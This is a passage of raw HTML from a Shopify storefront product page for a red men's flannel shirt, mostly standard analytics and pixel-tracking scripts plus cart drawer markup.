<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Men's Finest Blended Color Flannel Shirt, Red","vendor":"Cindy","id":"6698501046341","untranslatedTitle":"Men's Finest Blended Color Flannel Shirt, Red","url":"\/products\/mens-finest-blended-color-flannel-shirt-red","type":"flannels"},"id":"39815694254149","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946"},"sku":null,"title":"M","untranslatedTitle":"M"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Men's Finest Blended Color Flannel Shirt, Red","vendor":"Cindy","id":"6698501046341","untranslatedTitle":"Men's Finest Blended Color Flannel Shirt, Red","url":"\/products\/mens-finest-blended-color-flannel-shirt-red","type":"flannels"},"id":"39815694286917","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946"},"sku":null,"title":"L","untranslatedTitle":"L"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Men's Finest Blended Color Flannel Shirt, Red","vendor":"Cindy","id":"6698501046341","untranslatedTitle":"Men's Finest Blended Color Flannel Shirt, Red","url":"\/products\/mens-finest-blended-color-flannel-shirt-red","type":"flannels"},"id":"39815694352453","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946"},"sku":null,"title":"XL","untranslatedTitle":"XL"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Men's Finest Blended Color Flannel Shirt, Red","vendor":"Cindy","id":"6698501046341","untranslatedTitle":"Men's Finest Blended Color Flannel Shirt, Red","url":"\/products\/mens-finest-blended-color-flannel-shirt-red","type":"flannels"},"id":"39815694385221","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946"},"sku":null,"title":"2XL","untranslatedTitle":"2XL"},{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Men's Finest Blended Color Flannel Shirt, Red","vendor":"Cindy","id":"6698501046341","untranslatedTitle":"Men's Finest Blended Color Flannel Shirt, Red","url":"\/products\/mens-finest-blended-color-flannel-shirt-red","type":"flannels"},"id":"39815694417989","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946"},"sku":null,"title":"3XL","untranslatedTitle":"3XL"}],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Men's Finest Blended Color Flannel Shirt, Red\",\"vendor\":\"Cindy\",\"id\":\"6698501046341\",\"untranslatedTitle\":\"Men's Finest Blended Color Flannel Shirt, Red\",\"url\":\"\/products\/mens-finest-blended-color-flannel-shirt-red\",\"type\":\"flannels\"},\"id\":\"39815694254149\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/HTB1R5E.bifrK1RjSspbq6A4pFXae.jpg?v=1644991946\"},\"sku\":null,\"title\":\"M\",\"untranslatedTitle\":\"M\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6698501046341,"gid":"gid:\/\/shopify\/Product\/6698501046341","vendor":"Cindy","type":"flannels","handle":"mens-finest-blended-color-flannel-shirt-red","variants":[{"id":39815694254149,"price":2995,"name":"Men's Finest Blended Color Flannel Shirt, Red - M","public_title":"M","sku":null},{"id":39815694286917,"price":2995,"name":"Men's Finest Blended Color Flannel Shirt, Red - L","public_title":"L","sku":null},{"id":39815694352453,"price":2995,"name":"Men's Finest Blended Color Flannel Shirt, Red - XL","public_title":"XL","sku":null},{"id":39815694385221,"price":2995,"name":"Men's Finest Blended Color Flannel Shirt, Red - 2XL","public_title":"2XL","sku":null},{"id":39815694417989,"price":2995,"name":"Men's Finest Blended Color Flannel Shirt, Red - 3XL","public_title":"3XL","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6698501046341,"requestId":"0cd7510e-1411-4e67-804f-1c8d24426c58-1769026219"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"27b0ff7d-03a2-43db-bb7c-6d738e45a17e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6698501046341,"requestId":"0cd7510e-1411-4e67-804f-1c8d24426c58-1769026219","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39815694254149,"productId":6698501046341,"productGid":"gid:\/\/shopify\/Product\/6698501046341","name":"Men's Finest Blended Color Flannel Shirt, Red - M","price":"29.95","sku":null,"brand":"Cindy","variant":"M","category":"flannels","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39815694254149,"productId":6698501046341,"productGid":"gid:\/\/shopify\/Product\/6698501046341","name":"Men's Finest Blended Color Flannel Shirt, Red - M","price":"29.95","sku":null,"brand":"Cindy","variant":"M","category":"flannels","nonInteraction":true,"remote":false,"referer":"https:\/\/americanlegendrider.com\/products\/mens-finest-blended-color-flannel-shirt-red"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
